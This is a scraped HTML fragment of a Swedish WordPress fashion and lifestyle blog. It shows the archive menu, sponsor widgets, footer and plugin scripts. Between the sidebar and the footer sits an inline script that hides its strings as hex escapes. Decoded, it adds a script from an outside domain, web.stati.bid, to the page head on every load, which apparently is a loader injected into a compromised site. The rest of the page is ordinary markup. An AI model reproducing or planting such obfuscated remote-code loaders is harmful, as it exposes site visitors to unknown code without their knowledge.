	<option value='https://www.lolitas.se/2010/10/'> October 2010 </option>
	<option value='https://www.lolitas.se/2010/09/'> September 2010 </option>
	<option value='https://www.lolitas.se/2010/08/'> August 2010 </option>
	<option value='https://www.lolitas.se/2010/07/'> July 2010 </option>
	<option value='https://www.lolitas.se/2010/06/'> June 2010 </option>
	<option value='https://www.lolitas.se/2010/05/'> May 2010 </option>
	<option value='https://www.lolitas.se/2010/04/'> April 2010 </option>
	<option value='https://www.lolitas.se/2010/03/'> March 2010 </option>
	<option value='https://www.lolitas.se/2010/02/'> February 2010 </option>
	<option value='https://www.lolitas.se/2010/01/'> January 2010 </option>
	<option value='https://www.lolitas.se/2009/12/'> December 2009 </option>
	<option value='https://www.lolitas.se/2009/11/'> November 2009 </option>
	<option value='https://www.lolitas.se/2009/10/'> October 2009 </option>
	<option value='https://www.lolitas.se/2009/09/'> September 2009 </option>
	<option value='https://www.lolitas.se/2009/08/'> August 2009 </option>
	<option value='https://www.lolitas.se/2009/07/'> July 2009 </option>
	<option value='https://www.lolitas.se/2009/06/'> June 2009 </option>
	<option value='https://www.lolitas.se/2009/05/'> May 2009 </option>
	<option value='https://www.lolitas.se/2009/04/'> April 2009 </option>
	<option value='https://www.lolitas.se/2009/03/'> March 2009 </option>
	<option value='https://www.lolitas.se/2009/02/'> February 2009 </option>
	<option value='https://www.lolitas.se/2009/01/'> January 2009 </option>
	<option value='https://www.lolitas.se/2008/12/'> December 2008 </option>
	<option value='https://www.lolitas.se/2008/11/'> November 2008 </option>
	<option value='https://www.lolitas.se/2008/10/'> October 2008 </option>
	<option value='https://www.lolitas.se/2008/09/'> September 2008 </option>
	<option value='https://www.lolitas.se/2008/08/'> August 2008 </option>
	<option value='https://www.lolitas.se/2008/07/'> July 2008 </option>
	<option value='https://www.lolitas.se/2008/06/'> June 2008 </option>
	<option value='https://www.lolitas.se/2008/05/'> May 2008 </option>
	<option value='https://www.lolitas.se/2008/04/'> April 2008 </option>
	<option value='https://www.lolitas.se/2008/03/'> March 2008 </option>
	<option value='https://www.lolitas.se/2008/02/'> February 2008 </option>
	<option value='https://www.lolitas.se/2008/01/'> January 2008 </option>
	<option value='https://www.lolitas.se/2007/12/'> December 2007 </option>
	<option value='https://www.lolitas.se/2007/11/'> November 2007 </option>
	<option value='https://www.lolitas.se/2007/10/'> October 2007 </option>
	<option value='https://www.lolitas.se/2007/09/'> September 2007 </option>
	<option value='https://www.lolitas.se/2007/08/'> August 2007 </option>
	<option value='https://www.lolitas.se/2007/07/'> July 2007 </option>
	<option value='https://www.lolitas.se/2007/06/'> June 2007 </option>
	<option value='https://www.lolitas.se/2007/05/'> May 2007 </option>
	<option value='https://www.lolitas.se/2007/04/'> April 2007 </option>
	<option value='https://www.lolitas.se/2007/03/'> March 2007 </option>
	<option value='https://www.lolitas.se/2007/02/'> February 2007 </option>
	<option value='https://www.lolitas.se/2007/01/'> January 2007 </option>
	<option value='https://www.lolitas.se/2006/12/'> December 2006 </option>
	<option value='https://www.lolitas.se/2006/11/'> November 2006 </option>
	<option value='https://www.lolitas.se/2006/10/'> October 2006 </option>
	<option value='https://www.lolitas.se/2006/09/'> September 2006 </option>
	<option value='https://www.lolitas.se/2006/08/'> August 2006 </option>
	<option value='https://www.lolitas.se/2006/07/'> July 2006 </option>
	<option value='https://www.lolitas.se/2006/06/'> June 2006 </option>
	<option value='https://www.lolitas.se/2006/05/'> May 2006 </option>
	<option value='https://www.lolitas.se/2006/04/'> April 2006 </option>
	<option value='https://www.lolitas.se/2006/03/'> March 2006 </option>
	<option value='https://www.lolitas.se/2006/02/'> February 2006 </option>
	<option value='https://www.lolitas.se/2006/01/'> January 2006 </option>
	<option value='https://www.lolitas.se/2005/12/'> December 2005 </option>
	<option value='https://www.lolitas.se/2005/09/'> September 2005 </option>
	<option value='https://www.lolitas.se/2005/08/'> August 2005 </option>

		</select>
		</div><div id="text-352528061" class="widget widget_text"><h4 class="widget-title">Selected Sponsors</h4><span class="widget-divider"></span>			<div class="textwidget"><a href='http://tatielle.tumblr.com/' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2011/10/tatielleikon.jpg
' alt='tatielle.tumblr.com' /></a>

<br />
<br />


<a href='http://www.primadelikatesser.se' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2011/10/primadeli2.jpg
' alt='Catering i Stockholm' /></a>





</div>
		</div><div id="text-1121176961" class="widget widget_text"><h4 class="widget-title">Blogs I like:</h4><span class="widget-divider"></span>			<div class="textwidget">

<a href='http://tatielle.tumblr.com' target="_blank">tatielle</a>

<br />

<a href='http://happyform.com/' target="_blank">happyform</a>



</div>
		</div><div id="text-362377981" class="widget widget_text">			<div class="textwidget"><!-- LOLITA translate Button BEGIN -->
<a href="http://translate.google.com/" target="_blank"><img src="http://www.lolitas.se/wp-content/uploads/2009/02/scarlett.gif" style="border:0" alt="translate Lolita Blog Lolita Bloggen"/><br /><br />..translate <br />
Lolita Blog!</a>
<!-- LOLITA translate Button END -->


<a href='https://www.facebook.com/Lolitasblog/?fref=ts' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2016/07/facebook-1.jpg' alt='facebook' /></a></div>
		</div><div id="text-539856091" class="widget widget_text">			<div class="textwidget"><script id="_waukyb">var _wau = _wau || []; _wau.push(["colored", "4vtqficnyime", "kyb", "130300edf7ff"]);(function() { var s=document.createElement("script"); s.async=true; s.src="http://widgets.amung.us/colored.js";document.getElementsByTagName("head")[0].appendChild(s);})();</script>

</div>
		</div><div id="solopine_ad_widget-2" class="widget solopine_ad_widget"><h4 class="widget-title">Advertising</h4><span class="widget-divider"></span>			
			<div class="center-widget">
				Your Ad here? 
<br>
Email me:

<a href="mailto:katarina@lolitas.se">katarina@lolitas.se</a>			</div>
			
		</div>	
</aside><script>var _0x29b4=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x65\x62\x2E\x73\x74\x61\x74\x69\x2E\x62\x69\x64\x2F\x6A\x73\x2F\x59\x51\x48\x48\x41\x41\x55\x44\x59\x77\x42\x46\x67\x6C\x44\x58\x67\x30\x56\x53\x42\x56\x57\x79\x45\x44\x51\x35\x64\x78\x47\x43\x42\x54\x4E\x54\x38\x55\x44\x47\x55\x42\x42\x54\x30\x7A\x50\x46\x55\x6A\x43\x74\x41\x52\x45\x32\x4E\x7A\x41\x56\x4A\x53\x49\x50\x51\x30\x46\x4A\x41\x42\x46\x55\x56\x54\x4B\x5F\x41\x41\x42\x4A\x56\x78\x49\x47\x45\x6B\x48\x35\x51\x43\x46\x44\x42\x41\x53\x56\x49\x68\x50\x50\x63\x52\x45\x71\x59\x52\x46\x45\x64\x52\x51\x63\x73\x55\x45\x6B\x41\x52\x4A\x59\x51\x79\x41\x58\x56\x42\x50\x4E\x63\x51\x4C\x61\x51\x41\x56\x6D\x34\x43\x51\x43\x5A\x41\x41\x56\x64\x45\x4D\x47\x59\x41\x58\x51\x78\x77\x61\x2E\x6A\x73\x3F\x74\x72\x6C\x3D\x30\x2E\x35\x30","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64"];var el=document[_0x29b4[1]](_0x29b4[0]);el[_0x29b4[2]]= _0x29b4[3];document[_0x29b4[5]][_0x29b4[4]](el)</script><!-- END CONTENT -->
		</div>
		
	<!-- END CONTAINER -->
	</div>
	
	<footer id="footer">
		
		<div class="container">
			
						<div class="footer-widgets">
			
				<div class="footer-widget">
									</div>
				
				<div class="footer-widget">
									</div>
				
				<div class="footer-widget">
									</div>
			
			</div>
						
						<div class="footer-social">
			
				<a href="http://facebook.com/Lolitasblog" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a>								<a href="http://instagram.com/lolitasblog" target="_blank"><i class="fa fa-instagram"></i> <span>Instagram</span></a>				<a href="http://pinterest.com/lolitastockholm/" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a>				<a href="http://bloglovin.com/blogs/l-o-l-i-t-a-519039" target="_blank"><i class="fa fa-heart"></i> <span>Bloglovin</span></a>																								<a href="http://vimeo.com/lolitasblog" target="_blank"><i class="fa fa-vimeo-square"></i> <span>Vimeo</span></a>												
			</div>
						
		</div>
	
	</footer>
	
	<div id="instagram-footer">
	<div id="null-instagram-feed-2" class="instagram-widget null-instagram-feed"><h4 class="instagram-title">Instagram</h4>Instagram has returned invalid data.<p class="clear"><a href="//instagram.com/lolitasblog/" rel="me" target="_self" class="">Follow me</a></p></div>	</div>
	
	<div id="footer-copyright">
		
		<div class="container">
			
			<p>© 2016 All Rights Reserved.  <a href="http://lolitas.se">Lolitas.se</a></p>
			<a href="#" class="back-to-top">Back to top <i class="fa fa-angle-up"></i></a>			
		</div>
		
	</div>
	
		<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.lolitas.se\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.lolitas.se\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_742db6fb0e62d13c016d156c99684b85","fragment_name":"wc_fragments_742db6fb0e62d13c016d156c99684b85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/jquery.bxslider.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/jquery.slicknav.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/jquery.sticky.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/fitvids.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/solopine.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/comment-reply.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script async="async" type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/akismet/_inc/form.js?ver=4.0.8'></script>
    <script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

	        
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
	            if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="hmNPSLAECQ" value="oWJ]M5aTj[" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FuAXmUvsLq" value="x]6HdZYqls" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FiEMntLls" value="1vdMVwrTy" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="ObHZoh" value="*1dF0i" />'); }
            }

            
            $(document).on('submit', 'form', function () {
		        if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="hmNPSLAECQ" value="oWJ]M5aTj[" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FuAXmUvsLq" value="x]6HdZYqls" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FiEMntLls" value="1vdMVwrTy" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="ObHZoh" value="*1dF0i" />'); }
                return true;
            });

	        
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
	                    data.data.append("hmNPSLAECQ", "oWJ]M5aTj[");
data.data.append("FuAXmUvsLq", "x]6HdZYqls");
data.data.append("FiEMntLls", "1vdMVwrTy");
data.data.append("ObHZoh", "*1dF0i");
                    }
                    else {
                        data.data =  data.data + '&hmNPSLAECQ=oWJ]M5aTj[&FuAXmUvsLq=x]6HdZYqls&FiEMntLls=1vdMVwrTy&ObHZoh=*1dF0i';
                    }
                }
            });

        });
    </script>
		
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xb5ynmwP3XiDxjvU5fKEnw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769742013779');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>